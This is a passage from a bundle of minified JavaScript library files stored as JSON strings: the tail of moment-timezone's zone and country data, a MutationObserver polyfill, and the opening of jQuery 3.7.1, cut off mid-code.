,\"Etc/UTC|UTC\",\"Etc/UTC|Universal\",\"Etc/UTC|Zulu\",\"Europe/Belgrade|Europe/Ljubljana\",\"Europe/Belgrade|Europe/Podgorica\",\"Europe/Belgrade|Europe/Sarajevo\",\"Europe/Belgrade|Europe/Skopje\",\"Europe/Belgrade|Europe/Zagreb\",\"Europe/Berlin|Arctic/Longyearbyen\",\"Europe/Berlin|Atlantic/Jan_Mayen\",\"Europe/Berlin|Europe/Copenhagen\",\"Europe/Berlin|Europe/Oslo\",\"Europe/Berlin|Europe/Stockholm\",\"Europe/Brussels|CET\",\"Europe/Brussels|Europe/Amsterdam\",\"Europe/Brussels|Europe/Luxembourg\",\"Europe/Chisinau|Europe/Tiraspol\",\"Europe/Dublin|Eire\",\"Europe/Helsinki|Europe/Mariehamn\",\"Europe/Istanbul|Asia/Istanbul\",\"Europe/Istanbul|Turkey\",\"Europe/Kiev|Europe/Kyiv\",\"Europe/Kiev|Europe/Uzhgorod\",\"Europe/Kiev|Europe/Zaporozhye\",\"Europe/Lisbon|Portugal\",\"Europe/London|Europe/Belfast\",\"Europe/London|Europe/Guernsey\",\"Europe/London|Europe/Isle_of_Man\",\"Europe/London|Europe/Jersey\",\"Europe/London|GB\",\"Europe/London|GB-Eire\",\"Europe/Moscow|W-SU\",\"Europe/Paris|Europe/Monaco\",\"Europe/Prague|Europe/Bratislava\",\"Europe/Rome|Europe/San_Marino\",\"Europe/Rome|Europe/Vatican\",\"Europe/Warsaw|Poland\",\"Europe/Zurich|Europe/Busingen\",\"Europe/Zurich|Europe/Vaduz\",\"Indian/Maldives|Etc/GMT-5\",\"Indian/Maldives|Indian/Kerguelen\",\"Pacific/Auckland|Antarctica/McMurdo\",\"Pacific/Auckland|Antarctica/South_Pole\",\"Pacific/Auckland|NZ\",\"Pacific/Chatham|NZ-CHAT\",\"Pacific/Easter|Chile/EasterIsland\",\"Pacific/Enderbury|Pacific/Kanton\",\"Pacific/Gambier|Etc/GMT+9\",\"Pacific/Guadalcanal|Etc/GMT-11\",\"Pacific/Guadalcanal|Pacific/Pohnpei\",\"Pacific/Guadalcanal|Pacific/Ponape\",\"Pacific/Guam|Pacific/Saipan\",\"Pacific/Honolulu|HST\",\"Pacific/Honolulu|Pacific/Johnston\",\"Pacific/Honolulu|US/Hawaii\",\"Pacific/Kwajalein|Kwajalein\",\"Pacific/Niue|Etc/GMT+11\",\"Pacific/Pago_Pago|Pacific/Midway\",\"Pacific/Pago_Pago|Pacific/Samoa\",\"Pacific/Pago_Pago|US/Samoa\",\"Pacific/Palau|Etc/GMT-9\",\"Pacific/Port_Moresby|Antarctica/DumontDUrville\",\"Pacific/Port_Moresby|Etc/GMT-10\",\"Pacific/Port_Moresby|Pacific/Chuuk\",\"Pacific/Port_Moresby|Pacific/Truk\",\"Pacific/Port_Moresby|Pacific/Yap\",\"Pacific/Tahiti|Etc/GMT+10\",\"Pacific/Tarawa|Etc/GMT-12\",\"Pacific/Tarawa|Pacific/Funafuti\",\"Pacific/Tarawa|Pacific/Majuro\",\"Pacific/Tarawa|Pacific/Wake\",\"Pacific/Tarawa|Pacific/Wallis\"],\"countries\":[\"AD|Europe/Andorra\",\"AE|Asia/Dubai\",\"AF|Asia/Kabul\",\"AG|America/Puerto_Rico America/Antigua\",\"AI|America/Puerto_Rico America/Anguilla\",\"AL|Europe/Tirane\",\"AM|Asia/Yerevan\",\"AO|Africa/Lagos Africa/Luanda\",\"AQ|Antarctica/Casey Antarctica/Davis Antarctica/Mawson Antarctica/Palmer Antarctica/Rothera Antarctica/Troll Asia/Urumqi Pacific/Auckland Pacific/Port_Moresby Asia/Riyadh Antarctica/McMurdo Antarctica/DumontDUrville Antarctica/Syowa Antarctica/Vostok\",\"AR|America/Argentina/Buenos_Aires America/Argentina/Cordoba America/Argentina/Salta America/Argentina/Jujuy America/Argentina/Tucuman America/Argentina/Catamarca America/Argentina/La_Rioja America/Argentina/San_Juan America/Argentina/Mendoza America/Argentina/San_Luis America/Argentina/Rio_Gallegos America/Argentina/Ushuaia\",\"AS|Pacific/Pago_Pago\",\"AT|Europe/Vienna\",\"AU|Australia/Lord_Howe Antarctica/Macquarie Australia/Hobart Australia/Melbourne Australia/Sydney Australia/Broken_Hill Australia/Brisbane Australia/Lindeman Australia/Adelaide Australia/Darwin Australia/Perth Australia/Eucla\",\"AW|America/Puerto_Rico America/Aruba\",\"AX|Europe/Helsinki Europe/Mariehamn\",\"AZ|Asia/Baku\",\"BA|Europe/Belgrade Europe/Sarajevo\",\"BB|America/Barbados\",\"BD|Asia/Dhaka\",\"BE|Europe/Brussels\",\"BF|Africa/Abidjan Africa/Ouagadougou\",\"BG|Europe/Sofia\",\"BH|Asia/Qatar Asia/Bahrain\",\"BI|Africa/Maputo Africa/Bujumbura\",\"BJ|Africa/Lagos Africa/Porto-Novo\",\"BL|America/Puerto_Rico America/St_Barthelemy\",\"BM|Atlantic/Bermuda\",\"BN|Asia/Kuching Asia/Brunei\",\"BO|America/La_Paz\",\"BQ|America/Puerto_Rico America/Kralendijk\",\"BR|America/Noronha America/Belem America/Fortaleza America/Recife America/Araguaina America/Maceio America/Bahia America/Sao_Paulo America/Campo_Grande America/Cuiaba America/Santarem America/Porto_Velho America/Boa_Vista America/Manaus America/Eirunepe America/Rio_Branco\",\"BS|America/Toronto America/Nassau\",\"BT|Asia/Thimphu\",\"BW|Africa/Maputo Africa/Gaborone\",\"BY|Europe/Minsk\",\"BZ|America/Belize\",\"CA|America/St_Johns America/Halifax America/Glace_Bay America/Moncton America/Goose_Bay America/Toronto America/Iqaluit America/Winnipeg America/Resolute America/Rankin_Inlet America/Regina America/Swift_Current America/Edmonton America/Cambridge_Bay America/Inuvik America/Dawson_Creek America/Fort_Nelson America/Whitehorse America/Dawson America/Vancouver America/Panama America/Puerto_Rico America/Phoenix America/Blanc-Sablon America/Atikokan America/Creston\",\"CC|Asia/Yangon Indian/Cocos\",\"CD|Africa/Maputo Africa/Lagos Africa/Kinshasa Africa/Lubumbashi\",\"CF|Africa/Lagos Africa/Bangui\",\"CG|Africa/Lagos Africa/Brazzaville\",\"CH|Europe/Zurich\",\"CI|Africa/Abidjan\",\"CK|Pacific/Rarotonga\",\"CL|America/Santiago America/Punta_Arenas Pacific/Easter\",\"CM|Africa/Lagos Africa/Douala\",\"CN|Asia/Shanghai Asia/Urumqi\",\"CO|America/Bogota\",\"CR|America/Costa_Rica\",\"CU|America/Havana\",\"CV|Atlantic/Cape_Verde\",\"CW|America/Puerto_Rico America/Curacao\",\"CX|Asia/Bangkok Indian/Christmas\",\"CY|Asia/Nicosia Asia/Famagusta\",\"CZ|Europe/Prague\",\"DE|Europe/Zurich Europe/Berlin Europe/Busingen\",\"DJ|Africa/Nairobi Africa/Djibouti\",\"DK|Europe/Berlin Europe/Copenhagen\",\"DM|America/Puerto_Rico America/Dominica\",\"DO|America/Santo_Domingo\",\"DZ|Africa/Algiers\",\"EC|America/Guayaquil Pacific/Galapagos\",\"EE|Europe/Tallinn\",\"EG|Africa/Cairo\",\"EH|Africa/El_Aaiun\",\"ER|Africa/Nairobi Africa/Asmara\",\"ES|Europe/Madrid Africa/Ceuta Atlantic/Canary\",\"ET|Africa/Nairobi Africa/Addis_Ababa\",\"FI|Europe/Helsinki\",\"FJ|Pacific/Fiji\",\"FK|Atlantic/Stanley\",\"FM|Pacific/Kosrae Pacific/Port_Moresby Pacific/Guadalcanal Pacific/Chuuk Pacific/Pohnpei\",\"FO|Atlantic/Faroe\",\"FR|Europe/Paris\",\"GA|Africa/Lagos Africa/Libreville\",\"GB|Europe/London\",\"GD|America/Puerto_Rico America/Grenada\",\"GE|Asia/Tbilisi\",\"GF|America/Cayenne\",\"GG|Europe/London Europe/Guernsey\",\"GH|Africa/Abidjan Africa/Accra\",\"GI|Europe/Gibraltar\",\"GL|America/Nuuk America/Danmarkshavn America/Scoresbysund America/Thule\",\"GM|Africa/Abidjan Africa/Banjul\",\"GN|Africa/Abidjan Africa/Conakry\",\"GP|America/Puerto_Rico America/Guadeloupe\",\"GQ|Africa/Lagos Africa/Malabo\",\"GR|Europe/Athens\",\"GS|Atlantic/South_Georgia\",\"GT|America/Guatemala\",\"GU|Pacific/Guam\",\"GW|Africa/Bissau\",\"GY|America/Guyana\",\"HK|Asia/Hong_Kong\",\"HN|America/Tegucigalpa\",\"HR|Europe/Belgrade Europe/Zagreb\",\"HT|America/Port-au-Prince\",\"HU|Europe/Budapest\",\"ID|Asia/Jakarta Asia/Pontianak Asia/Makassar Asia/Jayapura\",\"IE|Europe/Dublin\",\"IL|Asia/Jerusalem\",\"IM|Europe/London Europe/Isle_of_Man\",\"IN|Asia/Kolkata\",\"IO|Indian/Chagos\",\"IQ|Asia/Baghdad\",\"IR|Asia/Tehran\",\"IS|Africa/Abidjan Atlantic/Reykjavik\",\"IT|Europe/Rome\",\"JE|Europe/London Europe/Jersey\",\"JM|America/Jamaica\",\"JO|Asia/Amman\",\"JP|Asia/Tokyo\",\"KE|Africa/Nairobi\",\"KG|Asia/Bishkek\",\"KH|Asia/Bangkok Asia/Phnom_Penh\",\"KI|Pacific/Tarawa Pacific/Kanton Pacific/Kiritimati\",\"KM|Africa/Nairobi Indian/Comoro\",\"KN|America/Puerto_Rico America/St_Kitts\",\"KP|Asia/Pyongyang\",\"KR|Asia/Seoul\",\"KW|Asia/Riyadh Asia/Kuwait\",\"KY|America/Panama America/Cayman\",\"KZ|Asia/Almaty Asia/Qyzylorda Asia/Qostanay Asia/Aqtobe Asia/Aqtau Asia/Atyrau Asia/Oral\",\"LA|Asia/Bangkok Asia/Vientiane\",\"LB|Asia/Beirut\",\"LC|America/Puerto_Rico America/St_Lucia\",\"LI|Europe/Zurich Europe/Vaduz\",\"LK|Asia/Colombo\",\"LR|Africa/Monrovia\",\"LS|Africa/Johannesburg Africa/Maseru\",\"LT|Europe/Vilnius\",\"LU|Europe/Brussels Europe/Luxembourg\",\"LV|Europe/Riga\",\"LY|Africa/Tripoli\",\"MA|Africa/Casablanca\",\"MC|Europe/Paris Europe/Monaco\",\"MD|Europe/Chisinau\",\"ME|Europe/Belgrade Europe/Podgorica\",\"MF|America/Puerto_Rico America/Marigot\",\"MG|Africa/Nairobi Indian/Antananarivo\",\"MH|Pacific/Tarawa Pacific/Kwajalein Pacific/Majuro\",\"MK|Europe/Belgrade Europe/Skopje\",\"ML|Africa/Abidjan Africa/Bamako\",\"MM|Asia/Yangon\",\"MN|Asia/Ulaanbaatar Asia/Hovd Asia/Choibalsan\",\"MO|Asia/Macau\",\"MP|Pacific/Guam Pacific/Saipan\",\"MQ|America/Martinique\",\"MR|Africa/Abidjan Africa/Nouakchott\",\"MS|America/Puerto_Rico America/Montserrat\",\"MT|Europe/Malta\",\"MU|Indian/Mauritius\",\"MV|Indian/Maldives\",\"MW|Africa/Maputo Africa/Blantyre\",\"MX|America/Mexico_City America/Cancun America/Merida America/Monterrey America/Matamoros America/Chihuahua America/Ciudad_Juarez America/Ojinaga America/Mazatlan America/Bahia_Banderas America/Hermosillo America/Tijuana\",\"MY|Asia/Kuching Asia/Singapore Asia/Kuala_Lumpur\",\"MZ|Africa/Maputo\",\"NA|Africa/Windhoek\",\"NC|Pacific/Noumea\",\"NE|Africa/Lagos Africa/Niamey\",\"NF|Pacific/Norfolk\",\"NG|Africa/Lagos\",\"NI|America/Managua\",\"NL|Europe/Brussels Europe/Amsterdam\",\"NO|Europe/Berlin Europe/Oslo\",\"NP|Asia/Kathmandu\",\"NR|Pacific/Nauru\",\"NU|Pacific/Niue\",\"NZ|Pacific/Auckland Pacific/Chatham\",\"OM|Asia/Dubai Asia/Muscat\",\"PA|America/Panama\",\"PE|America/Lima\",\"PF|Pacific/Tahiti Pacific/Marquesas Pacific/Gambier\",\"PG|Pacific/Port_Moresby Pacific/Bougainville\",\"PH|Asia/Manila\",\"PK|Asia/Karachi\",\"PL|Europe/Warsaw\",\"PM|America/Miquelon\",\"PN|Pacific/Pitcairn\",\"PR|America/Puerto_Rico\",\"PS|Asia/Gaza Asia/Hebron\",\"PT|Europe/Lisbon Atlantic/Madeira Atlantic/Azores\",\"PW|Pacific/Palau\",\"PY|America/Asuncion\",\"QA|Asia/Qatar\",\"RE|Asia/Dubai Indian/Reunion\",\"RO|Europe/Bucharest\",\"RS|Europe/Belgrade\",\"RU|Europe/Kaliningrad Europe/Moscow Europe/Simferopol Europe/Kirov Europe/Volgograd Europe/Astrakhan Europe/Saratov Europe/Ulyanovsk Europe/Samara Asia/Yekaterinburg Asia/Omsk Asia/Novosibirsk Asia/Barnaul Asia/Tomsk Asia/Novokuznetsk Asia/Krasnoyarsk Asia/Irkutsk Asia/Chita Asia/Yakutsk Asia/Khandyga Asia/Vladivostok Asia/Ust-Nera Asia/Magadan Asia/Sakhalin Asia/Srednekolymsk Asia/Kamchatka Asia/Anadyr\",\"RW|Africa/Maputo Africa/Kigali\",\"SA|Asia/Riyadh\",\"SB|Pacific/Guadalcanal\",\"SC|Asia/Dubai Indian/Mahe\",\"SD|Africa/Khartoum\",\"SE|Europe/Berlin Europe/Stockholm\",\"SG|Asia/Singapore\",\"SH|Africa/Abidjan Atlantic/St_Helena\",\"SI|Europe/Belgrade Europe/Ljubljana\",\"SJ|Europe/Berlin Arctic/Longyearbyen\",\"SK|Europe/Prague Europe/Bratislava\",\"SL|Africa/Abidjan Africa/Freetown\",\"SM|Europe/Rome Europe/San_Marino\",\"SN|Africa/Abidjan Africa/Dakar\",\"SO|Africa/Nairobi Africa/Mogadishu\",\"SR|America/Paramaribo\",\"SS|Africa/Juba\",\"ST|Africa/Sao_Tome\",\"SV|America/El_Salvador\",\"SX|America/Puerto_Rico America/Lower_Princes\",\"SY|Asia/Damascus\",\"SZ|Africa/Johannesburg Africa/Mbabane\",\"TC|America/Grand_Turk\",\"TD|Africa/Ndjamena\",\"TF|Asia/Dubai Indian/Maldives Indian/Kerguelen\",\"TG|Africa/Abidjan Africa/Lome\",\"TH|Asia/Bangkok\",\"TJ|Asia/Dushanbe\",\"TK|Pacific/Fakaofo\",\"TL|Asia/Dili\",\"TM|Asia/Ashgabat\",\"TN|Africa/Tunis\",\"TO|Pacific/Tongatapu\",\"TR|Europe/Istanbul\",\"TT|America/Puerto_Rico America/Port_of_Spain\",\"TV|Pacific/Tarawa Pacific/Funafuti\",\"TW|Asia/Taipei\",\"TZ|Africa/Nairobi Africa/Dar_es_Salaam\",\"UA|Europe/Simferopol Europe/Kyiv\",\"UG|Africa/Nairobi Africa/Kampala\",\"UM|Pacific/Pago_Pago Pacific/Tarawa Pacific/Midway Pacific/Wake\",\"US|America/New_York America/Detroit America/Kentucky/Louisville America/Kentucky/Monticello America/Indiana/Indianapolis America/Indiana/Vincennes America/Indiana/Winamac America/Indiana/Marengo America/Indiana/Petersburg America/Indiana/Vevay America/Chicago America/Indiana/Tell_City America/Indiana/Knox America/Menominee America/North_Dakota/Center America/North_Dakota/New_Salem America/North_Dakota/Beulah America/Denver America/Boise America/Phoenix America/Los_Angeles America/Anchorage America/Juneau America/Sitka America/Metlakatla America/Yakutat America/Nome America/Adak Pacific/Honolulu\",\"UY|America/Montevideo\",\"UZ|Asia/Samarkand Asia/Tashkent\",\"VA|Europe/Rome Europe/Vatican\",\"VC|America/Puerto_Rico America/St_Vincent\",\"VE|America/Caracas\",\"VG|America/Puerto_Rico America/Tortola\",\"VI|America/Puerto_Rico America/St_Thomas\",\"VN|Asia/Bangkok Asia/Ho_Chi_Minh\",\"VU|Pacific/Efate\",\"WF|Pacific/Tarawa Pacific/Wallis\",\"WS|Pacific/Apia\",\"YE|Asia/Riyadh Asia/Aden\",\"YT|Africa/Nairobi Indian/Mayotte\",\"ZA|Africa/Johannesburg\",\"ZM|Africa/Maputo Africa/Lusaka\",\"ZW|Africa/Maputo Africa/Harare\"]});return moment;}));","MutationObserver.min.js":"(function(global){var registrationsTable=new WeakMap();var setImmediate;if(/Trident|Edge/.test(navigator.userAgent)){setImmediate=setTimeout;}else if(window.setImmediate){setImmediate=window.setImmediate;}else{var setImmediateQueue=[];var sentinel=String(Math.random());window.addEventListener('message',function(e){if(e.data===sentinel){var queue=setImmediateQueue;setImmediateQueue=[];queue.forEach(function(func){func();});}});setImmediate=function(func){setImmediateQueue.push(func);window.postMessage(sentinel,'*');};}\nvar isScheduled=false;var scheduledObservers=[];function scheduleCallback(observer){scheduledObservers.push(observer);if(!isScheduled){isScheduled=true;setImmediate(dispatchCallbacks);}}\nfunction wrapIfNeeded(node){return window.ShadowDOMPolyfill&&window.ShadowDOMPolyfill.wrapIfNeeded(node)||node;}\nfunction dispatchCallbacks(){isScheduled=false;var observers=scheduledObservers;scheduledObservers=[];observers.sort(function(o1,o2){return o1.uid_-o2.uid_;});var anyNonEmpty=false;observers.forEach(function(observer){var queue=observer.takeRecords();removeTransientObserversFor(observer);if(queue.length){observer.callback_(queue,observer);anyNonEmpty=true;}});if(anyNonEmpty)\ndispatchCallbacks();}\nfunction removeTransientObserversFor(observer){observer.nodes_.forEach(function(node){var registrations=registrationsTable.get(node);if(!registrations)\nreturn;registrations.forEach(function(registration){if(registration.observer===observer)\nregistration.removeTransientObservers();});});}\nfunction forEachAncestorAndObserverEnqueueRecord(target,callback){for(var node=target;node;node=node.parentNode){var registrations=registrationsTable.get(node);if(registrations){for(var j=0;j<registrations.length;j++){var registration=registrations[j];var options=registration.options;if(node!==target&&!options.subtree)\ncontinue;var record=callback(options);if(record)\nregistration.enqueue(record);}}}}\nvar uidCounter=0;function JsMutationObserver(callback){this.callback_=callback;this.nodes_=[];this.records_=[];this.uid_=++uidCounter;}\nJsMutationObserver.prototype={observe:function(target,options){target=wrapIfNeeded(target);if(!options.childList&&!options.attributes&&!options.characterData||options.attributeOldValue&&!options.attributes||options.attributeFilter&&options.attributeFilter.length&&!options.attributes||options.characterDataOldValue&&!options.characterData){throw new SyntaxError();}\nvar registrations=registrationsTable.get(target);if(!registrations)\nregistrationsTable.set(target,registrations=[]);var registration;for(var i=0;i<registrations.length;i++){if(registrations[i].observer===this){registration=registrations[i];registration.removeListeners();registration.options=options;break;}}\nif(!registration){registration=new Registration(this,target,options);registrations.push(registration);this.nodes_.push(target);}\nregistration.addListeners();},disconnect:function(){this.nodes_.forEach(function(node){var registrations=registrationsTable.get(node);for(var i=0;i<registrations.length;i++){var registration=registrations[i];if(registration.observer===this){registration.removeListeners();registrations.splice(i,1);break;}}},this);this.records_=[];},takeRecords:function(){var copyOfRecords=this.records_;this.records_=[];return copyOfRecords;}};function MutationRecord(type,target){this.type=type;this.target=target;this.addedNodes=[];this.removedNodes=[];this.previousSibling=null;this.nextSibling=null;this.attributeName=null;this.attributeNamespace=null;this.oldValue=null;}\nfunction copyMutationRecord(original){var record=new MutationRecord(original.type,original.target);record.addedNodes=original.addedNodes.slice();record.removedNodes=original.removedNodes.slice();record.previousSibling=original.previousSibling;record.nextSibling=original.nextSibling;record.attributeName=original.attributeName;record.attributeNamespace=original.attributeNamespace;record.oldValue=original.oldValue;return record;};var currentRecord,recordWithOldValue;function getRecord(type,target){return currentRecord=new MutationRecord(type,target);}\nfunction getRecordWithOldValue(oldValue){if(recordWithOldValue)\nreturn recordWithOldValue;recordWithOldValue=copyMutationRecord(currentRecord);recordWithOldValue.oldValue=oldValue;return recordWithOldValue;}\nfunction clearRecords(){currentRecord=recordWithOldValue=undefined;}\nfunction recordRepresentsCurrentMutation(record){return record===recordWithOldValue||record===currentRecord;}\nfunction selectRecord(lastRecord,newRecord){if(lastRecord===newRecord)\nreturn lastRecord;if(recordWithOldValue&&recordRepresentsCurrentMutation(lastRecord))\nreturn recordWithOldValue;return null;}\nfunction Registration(observer,target,options){this.observer=observer;this.target=target;this.options=options;this.transientObservedNodes=[];}\nRegistration.prototype={enqueue:function(record){var records=this.observer.records_;var length=records.length;if(records.length>0){var lastRecord=records[length-1];var recordToReplaceLast=selectRecord(lastRecord,record);if(recordToReplaceLast){records[length-1]=recordToReplaceLast;return;}}else{scheduleCallback(this.observer);}\nrecords[length]=record;},addListeners:function(){this.addListeners_(this.target);},addListeners_:function(node){var options=this.options;if(options.attributes)\nnode.addEventListener('DOMAttrModified',this,true);if(options.characterData)\nnode.addEventListener('DOMCharacterDataModified',this,true);if(options.childList)\nnode.addEventListener('DOMNodeInserted',this,true);if(options.childList||options.subtree)\nnode.addEventListener('DOMNodeRemoved',this,true);},removeListeners:function(){this.removeListeners_(this.target);},removeListeners_:function(node){var options=this.options;if(options.attributes)\nnode.removeEventListener('DOMAttrModified',this,true);if(options.characterData)\nnode.removeEventListener('DOMCharacterDataModified',this,true);if(options.childList)\nnode.removeEventListener('DOMNodeInserted',this,true);if(options.childList||options.subtree)\nnode.removeEventListener('DOMNodeRemoved',this,true);},addTransientObserver:function(node){if(node===this.target)\nreturn;this.addListeners_(node);this.transientObservedNodes.push(node);var registrations=registrationsTable.get(node);if(!registrations)\nregistrationsTable.set(node,registrations=[]);registrations.push(this);},removeTransientObservers:function(){var transientObservedNodes=this.transientObservedNodes;this.transientObservedNodes=[];transientObservedNodes.forEach(function(node){this.removeListeners_(node);var registrations=registrationsTable.get(node);for(var i=0;i<registrations.length;i++){if(registrations[i]===this){registrations.splice(i,1);break;}}},this);},handleEvent:function(e){e.stopImmediatePropagation();switch(e.type){case'DOMAttrModified':var name=e.attrName;var namespace=e.relatedNode.namespaceURI;var target=e.target;var record=new getRecord('attributes',target);record.attributeName=name;record.attributeNamespace=namespace;var oldValue=e.attrChange===MutationEvent.ADDITION?null:e.prevValue;forEachAncestorAndObserverEnqueueRecord(target,function(options){if(!options.attributes)\nreturn;if(options.attributeFilter&&options.attributeFilter.length&&options.attributeFilter.indexOf(name)===-1&&options.attributeFilter.indexOf(namespace)===-1){return;}\nif(options.attributeOldValue)\nreturn getRecordWithOldValue(oldValue);return record;});break;case'DOMCharacterDataModified':var target=e.target;var record=getRecord('characterData',target);var oldValue=e.prevValue;forEachAncestorAndObserverEnqueueRecord(target,function(options){if(!options.characterData)\nreturn;if(options.characterDataOldValue)\nreturn getRecordWithOldValue(oldValue);return record;});break;case'DOMNodeRemoved':this.addTransientObserver(e.target);case'DOMNodeInserted':var changedNode=e.target;var addedNodes,removedNodes;if(e.type==='DOMNodeInserted'){addedNodes=[changedNode];removedNodes=[];}else{addedNodes=[];removedNodes=[changedNode];}\nvar previousSibling=changedNode.previousSibling;var nextSibling=changedNode.nextSibling;var record=getRecord('childList',e.target.parentNode);record.addedNodes=addedNodes;record.removedNodes=removedNodes;record.previousSibling=previousSibling;record.nextSibling=nextSibling;forEachAncestorAndObserverEnqueueRecord(e.relatedNode,function(options){if(!options.childList)\nreturn;return record;});}\nclearRecords();}};global.JsMutationObserver=JsMutationObserver;if(!global.MutationObserver)\nglobal.MutationObserver=JsMutationObserver;})(this);","jquery.min.js":"/*!\n * jQuery JavaScript Library v3.7.1\n * https://jquery.com/\n *\n * Copyright OpenJS Foundation and other contributors\n * Released under the MIT license\n * https://jquery.org/license\n *\n * Date: 2023-08-28T13:37Z\n */\n(function(global,factory){\"use strict\";if(typeof module===\"object\"&&typeof module.exports===\"object\"){module.exports=global.document?factory(global,true):function(w){if(!w.document){throw new Error(\"jQuery requires a window with a document\");}\nreturn factory(w);};}else{factory(global);}})(typeof window!==\"undefined\"?window:this,function(window,noGlobal){\"use strict\";var arr=[];var getProto=Object.getPrototypeOf;var slice=arr.slice;var flat=arr.flat?function(array){return arr.flat.call(array);}:function(array){return arr.concat.apply([],array);};var push=arr.push;var indexOf=arr.indexOf;var class2type={};var toString=class2type.toString;var hasOwn=class2type.hasOwnProperty;var fnToString=hasOwn.toString;var ObjectFunctionString=fnToString.call(Object);var support={};var isFunction=function isFunction(obj){return typeof obj===\"function\"&&typeof obj.nodeType!==\"number\"&&typeof obj.item!==\"function\";};var isWindow=function isWindow(obj){return obj!=null&&obj===obj.window;};var document=window.document;var preservedScriptAttributes={type:true,src:true,nonce:true,noModule:true};function DOMEval(code,node,doc){doc=doc||document;var i,val,script=doc.createElement(\"script\");script.text=code;if(node){for(i in preservedScriptAttributes){val=node[i]||node.getAttribute&&node.getAttribute(i);if(val){script.setAttribute(i,val);}}}\ndoc.head.appendChild(script).parentNode.removeChild(script);}\nfunction toType(obj){if(obj==null){return obj+\"\";}\nreturn typeof obj===\"object\"||typeof obj===\"function\"?class2type[toString.call(obj)]||\"object\":typeof obj;}\nvar version=\"3.7.1\",rhtmlSuffix=/HTML$/i,jQuery=function(selector,context){return new jQuery.fn.init(selector,context);};jQuery.fn=jQuery.prototype={jquery:version,constructor:jQuery,length:0,toArray:function(){return slice.call(this);},get:function(num){if(num==null){return slice.call(this);}\nreturn num<0?this[num+this.length]:this[num];},pushStack:function(elems){var ret=jQuery.merge(this.constructor(),elems);ret.prevObject=this;return ret;},each:function(callback){return jQuery.each(this,callback);},map:function(callback){return this.pushStack(jQuery.map(this,function(elem,i){return callback.call(elem,i,elem);}));},slice:function(){return this.pushStack(slice.apply(this,arguments));},first:function(){return this.eq(0);},last:function(){return this.eq(-1);},even:function(){return this.pushStack(jQuery.grep(this,function(_elem,i){return(i+1)%2;}));},odd:function(){return this.pushStack(jQuery.grep(this,function(_elem,i){return i%2;}));},eq:function(i){var len=this.length,j=+i+(i<0?len:0);return this.pushStack(j>=0&&j<len?[this[j]]:[]);},end:function(){return this.prevObject||this.constructor();},push:push,sort:arr.sort,splice:arr.splice};jQuery.extend=jQuery.fn.extend=function(){var options,name,src,copy,copyIsArray,clone,target=arguments[0]||{},i=1,length=arguments.length,deep=false;if(typeof target===\"boolean\"){deep=target;target=arguments[i]||{};i++;}\nif(typeof target!==\"object\"&&!isFunction(target)){target={};}\nif(i===length){target=this;i--;}\nfor(;i<length;i++){if((options=arguments[i])!=null){for(name in options){copy=options[name];if(name===\"__proto__\"||target===copy){continue;}\nif(deep&&copy&&(jQuery.isPlainObject(copy)||(copyIsArray=Array.isArray(copy)))){src=target[name];if(copyIsArray&&!Array.isArray(src)){clone=[];}else if(!copyIsArray&&!jQuery.isPlainObject(src)){clone={};}else{clone=src;}\ncopyIsArray=false;target[name]=jQuery.extend(deep,clone,copy);}else if(copy!==undefined){target[name]=copy;}}}}\nreturn target;};jQuery.extend({expando:\"jQuery\"+(version+Math.random()).replace(/\\D/g,\"\"),isReady:true,error:function(msg){throw new Error(msg);},noop:function(){},isPlainObject:function(obj){var proto,Ctor;if(!obj||toString.call(obj)!==\"[object Object]\"){return false;}\nproto=getProto(obj);if(!proto){return true;}\nCtor=hasOwn.call(proto,\"constructor\")&&proto.constructor;return typeof Ctor===\"function\"&&fnToString.call(Ctor)===ObjectFunctionString;},isEmptyObject:function(obj){var name;for(name in obj){return false;}\nreturn true;},globalEval:function(code,options,doc){DOMEval(code,{nonce:options&&options.nonce},doc);},each:function(obj,callback){var length,i=0;if(isArrayLike(obj)){length=obj.length;for(;i<length;i++){if(callback.call(obj[i],i,obj[i])===false){break;}}}else{for(i in obj){if(callback.call(obj[i],i,obj[i])===false){break;}}}\nreturn obj;},text:function(elem){var node,ret=\"\",i=0,nodeType=elem.nodeType;if(!nodeType){while((node=elem[i++])){ret+=jQuery.text(node);}}\nif(nodeType===1||nodeType===11){return elem.textContent;}\nif(nodeType===9){return elem.documentElement.textContent;}\nif(nodeType===3||nodeType===4){return elem.nodeValue;}\nreturn ret;},makeArray:function(arr,results){var ret=results||[];if(arr!=null){if(isArrayLike(Object(arr))){jQuery.merge(ret,typeof arr===\"string\"?[arr]:arr);}else{push.call(ret,arr);}}\nreturn ret;},inArray:function(elem,arr,i){return arr==null?-1:indexOf.call(arr,elem,i);},isXMLDoc:function(elem){var namespace=elem&&elem.namespaceURI,docElem=elem&&(elem.ownerDocument||elem).documentElement;return!rhtmlSuffix.test(namespace||docElem&&docElem.nodeName||\"HTML\");},merge:function(first,second){var len=+second.length,j=0,i=first.length;for(;j<len;j++){first[i++]=second[j];}\nfirst.length=i;return first;},grep:function(elems,callback,invert){var callbackInverse,matches=[],i=0,length=elems.length,callbackExpect=!invert;for(;i<length;i++){callbackInverse=!callback(elems[i],i);if(callbackInverse!==callbackExpect){matches.push(elems[i]);}}\nreturn matches;},map:function(elems,callback,arg){var length,value,i=0,ret=[];if(isArrayLike(elems)){length=elems.length;for(;i<length;i++){value=callback(elems[i],i,arg);if(value!=null){ret.push(value);}}}else{for(i in elems){value=callback(elems[i],i,arg);if(value!=null){ret.push(value);}}}\nreturn flat(ret);},guid:1,support:support});if(typeof Symbol===\"function\"){jQuery.fn[Symbol.iterator]=arr[Symbol.iterator];}\njQuery.each(\"Boolean Number String Function Array Date RegExp Object Error Symbol\".split(\" \"),function(_i,name){class2type[\"[object \"+name+\"]\"]=name.toLowerCase();});function isArrayLike(obj){var length=!!obj&&\"length\"in obj&&obj.length,type=toType(obj);if(isFunction(obj)||isWindow(obj)){return false;}\nreturn type===\"array\"||length===0||typeof length===\"number\"&&length>0&&(length-1)in obj;}\nfunction nodeName(elem,name){return elem.nodeName&&elem.nodeName.toLowerCase()===name.toLowerCase();}\nvar pop=arr.pop;var sort=arr.sort;var splice=arr.splice;var whitespace=\"[\\\\x20\\\\t\\\\r\\\\n\\\\f]\";var rtrimCSS=new RegExp(\"^\"+whitespace+\"+|((?:^|[^\\\\\\\\])(?:\\\\\\\\.)*)\"+whitespace+\"+$\",\"g\");jQuery.contains=function(a,b){var bup=b&&b.parentNode;return a===bup||!!(bup&&bup.nodeType===1&&(a.contains?a.contains(bup):a.compareDocumentPosition&&a.compareDocumentPosition(bup)&16));};var rcssescape=/([\\0-\\x1f\\x7f]|^-?\\d)|^-$|[^\\x80-\\uFFFF\\w-]/g;function 